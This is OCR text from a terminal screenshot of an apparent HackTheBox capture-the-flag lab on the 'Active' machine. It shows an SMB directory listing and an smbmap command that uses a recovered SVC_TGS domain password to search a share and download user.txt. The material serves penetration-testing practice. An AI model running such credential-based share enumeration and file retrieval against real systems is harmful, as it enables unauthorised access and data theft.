 Applications Places Terminal Tue 15:31 1
root@kali: ~
root@kali: ~/Down... root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
-r--r--r-- 262 Mon Jul 16 17:01:17 2018 Help.lnk
.\\Default\Documents\
dw--w--w-- 0 Mon Jul 16 17:08:47 2018 .
dw--w--w-- 0 Mon Jul 16 17:08:47 2018 ..
dr--r--r-- 0 Mon Jul 16 17:08:56 2018 My Music
dr--r--r-- 0 Mon Jul 16 17:08:56 2018 My Pictures
dr--r--r-- 0 Mon Jul 16 17:08:56 2018 My Videos
.\\SVC_TGS\
dr--r--r-- 0 Sat Jul 21 11:16:32 2018 .
dr--r--r-- 0 Sat Jul 21 11:16:32 2018 ..
dr--r--r-- 0 Sat Jul 21 11:14:20 2018 Contacts
dr--r--r-- 0 Sat Jul 21 11:14:42 2018 Desktop
dr--r--r-- 0 Sat Jul 21 11:14:28 2018 Downloads
dr--r--r-- 0 Sat Jul 21 11:14:50 2018 Favorites
dr--r--r-- 0 Sat Jul 21 11:15:00 2018 Links
dr--r--r-- 0 Sat Jul 21 11:15:23 2018 My Documents
dr--r--r-- 0 Sat Jul 21 11:15:40 2018 My Music
dr--r--r-- 0 Sat Jul 21 11:15:50 2018 My Pictures
dr--r--r-- 0 Sat Jul 21 11:16:05 2018 My Videos
dr--r--r-- 0 Sat Jul 21 11:16:20 2018 Saved Games
dr--r--r-- 0 Sat Jul 21 11:16:32 2018 Searches
.\\SVC_TGS\Desktop\
dr--r--r-- 0 Sat Jul 21 11:14:42 2018 .
dr--r--r-- 0 Sat Jul 21 11:14:42 2018 ..
-r--r--r-- 34 Sat Jul 21 11:14:42 2018 user.txt
root@kali:~# smbmap -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18 -H 10.10.10.100 -R Users -A user.txt -q
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions
---- -----------
Users READ ONLY
[+] Starting search for files matching 'user.txt' on share Users.
[+] Match found! Downloading: Users\SVC_TGS\Desktop\user.txt
root@kali:~#